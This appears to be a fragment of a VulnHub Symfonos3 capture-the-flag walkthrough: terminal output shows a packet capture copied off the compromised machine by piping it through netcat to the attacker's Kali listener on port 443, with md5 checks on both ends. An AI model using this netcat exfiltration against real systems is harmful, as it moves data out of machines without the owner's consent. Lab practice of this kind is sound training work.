 cerberus@symfonos3:/tmp$ cat ftp.pcap | nc 192.168.56.102 443
^C
cerberus@symfonos3:/tmp$ md5sum ftp.pcap
ab2b04a9e0eb3afa37afe50635f7f0e4  ftp.pcap
cerberus@symfonos3:/tmp$
┌──(root💀kali)-[~/VulnHub/Symfonos3]
└─# nc -nlvp 443 > ftp.pcap
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.107] 34386
┌──(root💀kali)-[~/VulnHub/Symfonos3]
└─# md5sum ftp.pcap
ab2b04a9e0eb3afa37afe50635f7f0e4  ftp.pcap
┌──(root💀kali)-[~/VulnHub/Symfonos3]
└─#